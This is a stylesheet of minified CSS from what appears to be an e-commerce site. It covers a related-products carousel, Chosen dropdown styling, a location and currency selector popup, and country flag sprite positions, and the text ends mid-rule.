.related_products_title{text-align:left;padding-top:0;padding-bottom:20px;font-size:14.5px}#relatedproducts.related_products_in_product_page .related_products_title span:after,#relatedproducts.related_products_in_product_page .related_products_title span:before{display:none}#relatedproducts.related_products_in_product_page{margin-top:0}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:first-child .product-block{margin-bottom:0}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product.first-in-line{padding-right:10px}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product{padding-left:5px;padding-right:5px}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:last-child{padding-left:10px}#relatedproducts.related_products_in_product_page .block_content hr.hr-dotted{margin-top:0}.product-tab-v .product_bottom_right_part ul#pp_carousel .slick-dots li.slick-active button:before{opacity:.75;color:black}.product-tab-v .product_bottom_right_part ul#pp_carousel .slick-dots li button:before{font-family:'slick';font-size:32px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots{position:absolute;bottom:19px;display:block;width:100%;padding:0;list-style:none;text-align:center}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots li{float:initial;position:relative;display:inline-block ;width:20px;height:20px;margin:0 -2px;padding:0}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots{margin:0 !important}.product-tab-v .product_bottom_right_part ul#pp_carousel.slick-dotted .product-container.product_list_container_style_6{margin-bottom:50px}.product-tab-v .product_bottom_right_part ul#pp_carousel.slick-dotted .product-container.product_list_container_style_6:hover{margin-bottom:0}body#order-confirmation #center_column p.paypal{border-bottom:1px solid rgba( 255,255,255,0.2 );border-top:1px solid rgba( 255,255,255,0.2 );padding:15px 0}.chzn-container{font-size:13px;position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);-moz-box-shadow :0 4px 5px rgba(0,0,0,.15);-o-box-shadow :0 4px 5px rgba(0,0,0,.15);box-shadow :0 4px 5px rgba(0,0,0,.15);z-index:999}.chzn-container-single .chzn-single{background-color:#ffffff;background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#ffffff),color-stop(50%,#f6f6f6),color-stop(52%,#eeeeee),color-stop(100%,#f4f4f4));background-image:-webkit-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-moz-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-o-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-ms-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);-webkit-border-radius:5px;-moz-border-radius :5px;border-radius :5px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box;border:1px solid #aaaaaa;-webkit-box-shadow:0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);-moz-box-shadow :0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);box-shadow :0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444444;text-decoration:none}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:13px;font-size:1px;background:url(https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png) right top no-repeat}.chzn-container-single .chzn-single abbr:hover{background-position:right -11px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 0 0;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px;background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,linear-gradient(top,#eeeeee 1%,#ffffff 15%);margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 4px 4px;-moz-border-radius :0 0 4px 4px;border-radius :0 0 4px 4px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(top,#eeeeee 1%,#ffffff 15%);border:1px solid #aaa;margin:0;padding:0;cursor:text;overflow:hidden;height:auto !important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{color:#666;background:transparent !important;border:0 !important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow :none;-o-box-shadow :none;box-shadow :none}.chzn-container-multi .chzn-choices .search-field .default{color:#999}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:3px;-moz-border-radius :3px;border-radius :3px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4',endColorstr='#eeeeee',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-ms-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);-webkit-box-shadow:0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow :0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);box-shadow :0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);color:#333;border:1px solid #aaaaaa;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:13px;font-size:1px;background:url(https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png) right top no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover{background-position:right -11px}.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:right -11px}.chzn-container .chzn-results{margin:0 4px 4px 0;max-height:240px;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#3875d7;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7',endColorstr='#2a62bc',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-ms-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(top,#3875d7 20%,#2a62bc 90%);color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:transparent}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:bold}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:white;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -22px -3px}.chzn-container-active .chzn-single{-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow :0 0 5px rgba(0,0,0,.3);-o-box-shadow :0 0 5px rgba(0,0,0,.3);box-shadow :0 0 5px rgba(0,0,0,.3);border:1px solid #5897fb}.chzn-container-active .chzn-single-with-drop{border:1px solid #aaa;-webkit-box-shadow:0 1px 0 #fff inset;-moz-box-shadow :0 1px 0 #fff inset;-o-box-shadow :0 1px 0 #fff inset;box-shadow :0 1px 0 #fff inset;background-color:#eee;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee',endColorstr='#ffffff',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#eeeeee),color-stop(80%,#ffffff));background-image:-webkit-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-moz-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-o-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-ms-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:linear-gradient(top,#eeeeee 20%,#ffffff 80%);-webkit-border-bottom-left-radius :0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft :0;-moz-border-radius-bottomright:0;border-bottom-left-radius :0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:transparent;border-left:none}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 1px}.chzn-container-active .chzn-choices{-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow :0 0 5px rgba(0,0,0,.3);-o-box-shadow :0 0 5px rgba(0,0,0,.3);box-shadow :0 0 5px rgba(0,0,0,.3);border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111 !important}.chzn-disabled{cursor:default;opacity:0.5 !important}.chzn-disabled .chzn-single{cursor:default}.chzn-disabled .chzn-choices .search-choice .search-choice-close{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto;background-position:right top}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:none}.chzn-rtl .chzn-search input{background:#fff url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px;background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,linear-gradient(top,#eeeeee 1%,#ffffff 15%);padding:4px 5px 4px 20px;direction:rtl}.xprtblocklanguages,#currencies-block-top{display:none!important}.mcls_hide{position:relative;overflow:hidden;height:100%}#mcls_nav{position:relative;float:right;cursor:pointer;padding:0 20px;font-weight:600}#mcls_footer{cursor:pointer}#mcls_nav:before{}.mcls_head > i{margin-right:5px}#mcls_popup{display:block;max-height:100%;width:400px;min-height:100px;background-color:white;color:black;border:1px solid #e1e1e1;padding:20px;float:none!important;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);z-index:10000000000;position:relative}.mcls_change_address{position:absolute;text-decoration:underline;bottom:11px;right:15px;font-size:14px;font-weight:bold}div#mcls_close{position:absolute;top:0;right:0;cursor:pointer;padding:10px;font-size:13px}div.mcls_header{border-bottom:1px solid #f5f5f5;margin:0 -20px 15px;text-transform:uppercase;font-weight:bold;font-size:23px;color:#000;float:none!important;padding:20px 20px 35px;border-left:0;border-right:0;text-align:center}.mcls_secondary_header{font-size:14px;font-weight:bold}.mcls_selected{cursor:default;color:black!important;font-weight:normal}#mcls_countryselector,#mcls_languageselector,#mcls_currencyselector{width:100%}#mcls_popup .chosen-container-single .chosen-single{line-height:40px;height:40px}#mcls_popup .chosen-container-single .chosen-single span{padding-left:30px !important}#mcls_popup .chosen-container-single .chosen-single div b{top:7px;position:relative}#mcls_popup img.flag{position:absolute;top:12px;left:7px}a.mcls_new_address{font-weight:bold;text-decoration:underline;font-size:14px}#mcls_shippinginfo{font-size:14px;background-color:#f5f5f5;padding:10px 15px;color:#313131;font-weight:bold;margin-top:0;margin-bottom:15px}div#mcls_languageselector_cntnr,#mcls_currencyselector_cntnr{margin-bottom:15px;margin-top:15px}button#mcls_update{width:100%;background-color:black;color:white;border:0;text-transform:uppercase;font-weight:bolder;letter-spacing:1px;font-size:18px;padding:15px 5px;margin-top:15px}.chosen-single span img{position:relative;top:0;height:auto;max-width:18px;margin:0 10px 0 5px}.active-result img{height:auto;max-width:18px;margin:0 10px 0 5px;position:relative;top:-1px}.mcls_change{font-size:14px;text-decoration:underline;font-weight:bold;cursor:pointer}.mcls_addresses li{position:relative;border:1px solid #ccc;margin-bottom:10px;padding:10px}.mcls_address{display:inline-block;width:calc( 100% - 30px );vertical-align:middle;line-height:16px;padding-left:3px;cursor:pointer}.mcls_addresses .radio{top:5px}div#mcls_shippinginfo img{margin:5px 0;display:block;width:50%;opacity:0.8}.mcls_head img{top:-1px;position:relative;margin-right:7px}#mcls_popup .chosen-container .chosen-results{padding:0!important;max-height:170px!important}#mcls_popup .chosen-container .chosen-results li.highlighted{background-color:#3c3c3c!important;background-image:initial!important}#mcls_countryselector_chosen,#mcls_languageselector_chosen,#mcls_currencyselector_chosen{margin-top:5px}#mcls_popup .chosen-container-single .chosen-drop{margin-top:0!important;border-top:0;border-radius:0!important}#mcls_popup .chosen-container-active.chosen-with-drop .chosen-single,#mcls_popup .chosen-container-single .chosen-single,#mcls_popup .chosen-container .chosen-drop,#mcls_popup .chosen-container-single .chosen-search input[type="text"]{border:1px solid #e0e0e0!important}.chosen-container-single .chosen-single span{padding-left:15px !important}#mcls_popup_container{background-color:rgba(0,0,0,0.7);display:flex;width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999;align-items:center;justify-content:center}.mcls_separator{border:1px solid #999;height:13px;display:inline-block;vertical-align:middle;margin:0 7px}@media (max-width:1049px){.hide-lt-1050{display:none !important}}@media (max-width:991px){#mcls_nav{padding:0 0 0 20px}#mcls_popup{width:calc( 100% - 30px )}.mcls_lang_selector{margin-left:-15px;margin-right:-15px}.mcls_lang_selector li{display:inline-block;padding:0 15px}.mcls_country_selector,.mcls_state_selector{-webkit-column-count:3;column-count:3;-webkit-column-gap:0;column-gap:0}}@media (max-width:767px){.mcls_heading2{margin-top:0;margin-bottom:4px;font-size:17px}.mcls_state_selector li,.mcls_country_selector li{padding:6px 0}#mcls_popup > div[class^='col']{padding-left:0;padding-right:0}}@media (max-width:650px){div#mcls_heading{font-size:18px}.mcls_country_selector,.mcls_state_selector{-webkit-column-count:1;column-count:1;-webkit-column-gap:0;column-gap:0}.mcls_lang_selector li{display:block;padding:5px 15px}}@media (min-width:591px){.mcls_resp_toggle{display:none}}@media (max-width:590px){.mcls_resp_toggle{display:block!important;position:absolute;height:43px;line-height:43px;text-align:center;right:50px;cursor:pointer;z-index:1;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;text-transform:uppercase;font-weight:bold;color:#3b3b3b;font-size:14px;padding:0 10px}#mcls_shippinginfo{margin-top:10px;margin-bottom:5px}div#mcls_shippinginfo img{display:none}.mcls_addresses li{margin-bottom:5px}}@media (min-width:410px) and (max-width:490px){#mcls_heading{font-size:13px!important}.mcls_heading2{font-size:12px!important}}@media (min-width:400px) and (max-width:409px){#mcls_heading{font-size:11px!important}.mcls_heading2{font-size:10px!important}}@media (min-width:360px) and (max-width:399px){#mcls_heading{font-size:13px!important}.mcls_heading2{font-size:12px!important}}@media (max-width:359px){#mcls_heading{font-size:11px!important}.mcls_heading2{font-size:10px!important}}.mcls_canarias_container{position:fixed;width:100%;height:100%;background-color:rgba(255,255,255,0.3);backdrop-filter:blur(3px);top:0;left:0;z-index:999998;display:flex;justify-content:center;align-items:center}.mcls_canarias{display:none;width:100%;max-width:768px;position:fixed;bottom:0;border-radius:32px 32px 0 0;padding:16px 0;background:#fff;box-shadow:0 20px 25px -5px rgb(0 0 0 / 0.1),0 8px 10px -6px rgb(0 0 0 / 0.1)}.mcls_canarias h3{font-size:16px;margin:16px auto;text-align:center}.mcls_canarias > div{text-align:center}.mcls_canarias_btns{display:flex;width:100%;max-width:320px;margin:16px auto;justify-content:center;flex-wrap:wrap;align-items:center;gap:24px}.mcls_link{width:100%;border-radius:16px;background-color:#fff;display:inline-flex;gap:8px;align-items:center;cursor:pointer;padding:8px;box-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1),0 2px 4px -2px rgb(0 0 0 / 0.1);transition:all .3s ease}.mcls_link:hover{box-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1)}.mcls_link img{height:24px;width:auto;object-fit:cover;object-position:center;border-radius:8px;border:1px solid #f3f4f6}.flag{display:inline-block;background:url('https://static2.sabinacdn.com/modules/mclocationselector/assets/countries_flag/flags_v2_16.png') no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;width:16px;height:16px}.flag.flag-ad{background-position:-1px -0px}.flag.flag-ae{background-position:-18px -0px}.flag.flag-af{background-position:-35px -0px}.flag.flag-ag{background-position:-52px -0px}.flag.flag-ai{background-position:-69px -0px}.flag.flag-al{background-position:-86px -0px}.flag.flag-am{background-position:-103px -0px}.flag.flag-ao{background-position:-120px -0px}.flag.flag-ar{background-position:-137px -0px}.flag.flag-as{background-position:-154px -0px}.flag.flag-at{background-position:-171px -0px}.flag.flag-au{background-position:-188px -0px}.flag.flag-aw{background-position:-205px -0px}.flag.flag-ax{background-position:-222px -0px}.flag.flag-az{background-position:-1px -17px}.flag.flag-ba{background-position:-18px -17px}.flag.flag-bb{background-position:-35px -17px}.flag.flag-bd{background-position:-52px -17px}.flag.flag-be{background-position:-69px -17px}.flag.flag-bf{background-position:-86px -17px}.flag.flag-bg{background-position:-103px -17px}.flag.flag-bh{background-position:-120px -17px}.flag.flag-bi{background-position:-137px -17px}.flag.flag-bj{background-position:-154px -17px}.flag.flag-bl{background-position:-171px -17px}.flag.flag-bm{background-position:-188px -17px}.flag.flag-bn{background-position:-205px -17px}.flag.flag-bo{background-position:-222px -17px}.flag.flag-br{background-position:-1px -34px}.flag.flag-bs{background-position:-18px -34px}.flag.flag-bt{background-position:-35px -34px}.flag.flag-bw{background-position:-52px -34px}.flag.flag-by{background-position:-69px -34px}.flag.flag-bz{background-position:-86px -34px}.flag.flag-ca{background-position:-103px -34px}.flag.flag-cc{background-position:-120px -34px}.flag.flag-cf{background-position:-137px -34px}.flag.flag-ch{background-position:-154px -34px}.flag.flag-ci{background-position:-171px -34px}.flag.flag-ck{background-position:-188px -34px}.flag.flag-cl{background-position:-205px -34px}.flag.flag-cm{background-position:-222px -34px}.flag.flag-cn{background-position:-1px -51px}.flag.flag-co{background-position:-18px -51px}.flag.flag-cr{background-position:-35px -51px}.flag.flag-cu{background-position:-52px -51px}.flag.flag-cv{background-position:-69px -51px}.flag.flag-cx{background-position:-86px -51px}.flag.flag-cy{background-position:-103px -51px}.flag.flag-cz{background-position:-120px -51px}.flag.flag-de{background-position:-137px -51px}.flag.flag-dj{background-position:-154px -51px}.flag.flag-dk{background-position:-171px -51px}.flag.flag-dm{background-position:-188px -51px}.flag.flag-do{background-position:-205px -51px}.flag.flag-dz{background-position:-222px -51px}.flag.flag-ec{background-position:-1px -68px}.flag.flag-ee{background-position:-18px -68px}.flag.flag-eg{background-position:-35px -68px}.flag.flag-eh{background-position:-52px -68px}.flag.flag-er{background-position:-69px -68px}.flag.flag-es{background-position:-86px -68px}.flag.flag-et{background-position:-103px -68px}.flag.flag-fi{background-position:-120px -68px}.flag.flag-fj{background-position:-137px -68px}.flag.flag-fm{background-position:-154px -68px}.flag.flag-fo{background-position:-171px -68px}.flag.flag-fr{background-position:-188px -68px}.flag.flag-ga{background-position:-205px -68px}.flag.flag-gb{background-position:-222px -68px}.flag.flag-gd{background-position:-1px -85px}.flag.flag-ge{background-position:-18px -85px}.flag.flag-gg{background-position:-35px -85px}.flag.flag-gh{background-position:-52px -85px}.flag.flag-gi{background-position:-69px -85px}.flag.flag-gl{background-position:-86px -85px}.flag.flag-gm{background-position:-103px -85px}.flag.flag-gn{background-position:-120px -85px}.flag.flag-gq{background-position:-137px -85px}.flag.flag-gr{background-position:-154px -85px}.flag.flag-gt{background-position:-171px -85px}.flag.flag-gu{background-position:-188px -85px}.flag.flag-gw{background-position:-205px -85px}.flag.flag-gy{background-position:-222px -85px}.flag.flag-hk{background-position:-1px -102px}.flag.flag-hn{background-position:-18px -102px}.flag.flag-hr{background-position:-35px -102px}.flag.flag-ht{background-position:-52px -102px}.flag.flag-hu{background-position:-69px -102px}.flag.flag-ic{background-position:-86px -102px}.flag.flag-id{background-position:-103px -102px}.flag.flag-ie{background-position:-120px -102px}.flag.flag-il{background-position:-137px -102px}.flag.flag-in{background-position:-154px -102px}.flag.flag-iq{background-position:-171px -102px}.flag.flag-ir{background-position:-188px -102px}.flag.flag-is{background-position:-205px -102px}.flag.flag-it{background-position:-222px -102px}.flag.flag-je{background-position:-1px -119px}.flag.flag-jm{background-position:-18px -119px}.flag.flag-jo{background-position:-35px -119px}.flag.flag-jp{background-position:-52px -119px}.flag.flag-ke{background-position:-69px -119px}.flag.flag-kg{background-position:-86px -119px}.flag.flag-kh{background-position:-103px -119px}.flag.flag-ki{background-position:-120px -119px}.flag.flag-km{background-position:-137px -119px}.flag.flag-kn{background-position:-154px -119px}.flag.flag-kr{background-position:-171px -119px}.flag.flag-kw{background-position:-188px -119px}.flag.flag-ky{background-position:-205px -119px}.flag.flag-kz{background-position:-222px -119px}.flag.flag-la{background-position:-1px -136px}.flag.flag-lb{background-position:-18px -136px}.flag.flag-lc{background-position:-35px -136px}.flag.flag-li{background-position:-52px -136px}.flag.flag-lk{background-position:-69px -136px}.flag.flag-lr{background-position:-86px -136px}.flag.flag-ls{background-position:-103px -136px}.flag.flag-lt{background-position:-120px -136px}.flag.flag-lu{background-position:-137px -136px}.flag.flag-lv{background-position:-154px -136px}.flag.flag-ly{background-position:-171px -136px}.flag.flag-ma{background-position:-188px -136px}.flag.flag-mc{background-position:-205px -136px}.flag.flag-md{background-position:-222px -136px}.flag.flag-me{background-position:-1px -153px}.flag.flag-mg{background-position:-18px -153px}.flag.flag-mh{background-position:-35px -153px}.flag.flag-ml{background-position:-52px -153px}.flag.flag-mm{background-position:-69px -153px}.flag.flag-mn{background-position:-86px -153px}.flag.flag-mo{background-position:-103px -153px}.flag.flag-mp{background-position:-120px -153px}.flag.flag-mq{background-position:-137px -153px}.flag.flag-mr{background-position:-154px -153px}.flag.flag-ms{background-position:-171px -153px}.flag.flag-mt{background-position:-188px -153px}.flag.flag-mu{background-position:-205px -153px}.flag.flag-mv{background-position:-222px -153px}.flag.flag-mw{background-position:-1px -170px}.flag.flag-mx{background-position:-18px -170px}.flag.flag-my{background-position:-35px -170px}.flag.flag-mz{background-position:-52px -170px}.flag.flag-na{background-position:-69px -170px}.flag.flag-ne{background-position:-86px -170px}.flag.flag-nf{background-position:-103px -170px}.flag.flag-ng{background-position:-120px -170px}.flag.flag-ni{background-position:-137px -170px}.flag.flag-nl{background-position:-154px -170px}.flag.flag-no{background-position:-171px -170px}.flag.flag-np{background-position:-188px -170px}.flag.flag-nr{background-position:-205px -170px}.flag.flag-nu{background-position:-222px -170px}.flag.flag-nz{background-position:-1px -187px}.flag.flag-om{background-position:-18px -187px}.flag.flag-pa{background-position:-35px -187px}.flag.flag-pe{background-position:-52px -187px}.flag.flag-pf{background-position:-69px -187px}.flag.flag-pg{background-position:-86px -187px}.flag.flag-ph{background-position:-103px -187px}.flag.flag-pk{background-position:-120px -187px}.flag.flag-pl{background-position:-137px -187px}.flag.flag-pn{background-position:-154px -187px}.flag.flag-pr{background-position:-171px -187px}.flag.flag-ps{background-position:-188px -187px}.flag.flag-pt{background-position:-205px -187px}.flag.flag-pw{background-position:-222px -187px}.flag.flag-py{background-position:-1px -204px}.flag.flag-qa{background-position:-18px -204px}.flag.flag-ro{background-position:-35px -204px}.flag.flag-rs{background-position:-52px -204px}.flag.flag-ru{background-position:-69px -204px}.flag.flag-rw{background-position:-86px -204px}.flag.flag-sa{background-position:-103px -204px}.flag.flag-sb{background-position:-120px -204px}.flag.flag-sc{background-position:-137px -204px}.flag.flag-sd{background-position:-154px -204px}.flag.flag-se{background-position:-171px -204px}.flag.flag-sg{background-position:-188px -204px}.flag.flag-si{background-position:-205px -204px}.flag.flag-sk{background-position:-222px -204px}.flag.flag-sl{background-position:-1px -221px}.flag.flag-sm{background-position:-18px -221px}.flag.flag-sn{background-position:-35px -221px}.flag.flag-so{background-position:-52px -221px}.flag.flag-sr{background-position:-69px -221px}.flag.flag-st{background-position:-86px -221px}.flag.flag-sv{background-position:-103px -221px}.flag.flag-sy{background-position:-120px -221px}.flag.flag-sz{background-position:-137px -221px}.flag.flag-tc{background-position:-154px -221px}.flag.flag-td{background-position:-171px -221px}.flag.flag-tg{background-position:-188px -221px}.flag.flag-th{background-position:-205px -221px}.flag.flag-tj{background-position:-222px -221px}.flag.flag-tk{background-position:-1px -238px}.flag.flag-tm{background-position:-18px -238px}.flag.flag-tn{background-position:-35px 